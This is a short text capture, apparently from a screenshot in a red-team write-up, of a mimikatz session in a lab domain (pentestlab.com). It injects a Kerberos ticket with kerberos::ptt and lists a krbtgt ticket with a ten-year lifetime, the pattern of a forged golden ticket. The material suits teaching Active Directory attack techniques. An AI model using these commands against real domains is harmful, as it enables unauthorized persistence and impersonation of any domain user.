 mimikatz # kerberos::ptt wing.kiribi
* File: 'wing.kiribi': OK
mimikatz #
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/4/3 23:22:04 ; 2029/3/31 23:22:04 ; 2029/3/31 23:22:
04
Server Name : krbtgt/pentestlab.com @ pentestlab.com
Client Name : redteam @ pentestlab.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #
微信号: ATTCKWING